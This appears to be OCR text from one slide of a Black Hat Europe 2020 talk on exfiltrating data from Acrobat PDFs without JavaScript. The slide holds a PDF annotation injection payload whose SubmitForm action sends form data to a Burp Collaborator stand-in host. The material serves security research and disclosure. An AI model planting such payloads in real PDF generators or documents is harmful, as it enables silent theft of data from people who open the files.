 Acrobat: Exfiltrating without JS
<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ]
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /
Action /S /URI
/URI (
/blah)>>/A<</S/SubmitForm/Flags 256/
F(https://your-id.burpcollaborator.net)
/Type/Action>>/F 0>>(
)
>>
>>
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT